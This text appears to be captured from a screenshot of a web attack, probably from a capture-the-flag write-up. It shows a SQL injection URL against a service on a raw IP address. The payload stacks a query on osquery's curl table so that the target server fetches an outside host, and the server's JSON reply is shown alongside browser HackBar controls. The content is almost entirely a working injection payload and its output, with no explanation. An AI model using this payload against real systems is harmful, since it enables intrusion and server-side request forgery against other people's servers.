 不安全 | 8.218.140.54:12321/?str=a%27;%20select%20*%20from%20curl%20where%20url=%27http://8.142.93.103%27%20;--+
SELECT 'a'; select * from curl where url='http://8.142.93.103' ;-- ' as hello;
[ {"'a'":"a"}, {"bytes":"","method":"GET","response_code":"","result":"","round_trip_time":"","url":"http://8.142.93.103","user_agent":"osque
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8.218.140.54:12321/?str=a'; select * from curl where url='http://8.142.93.103' ;--+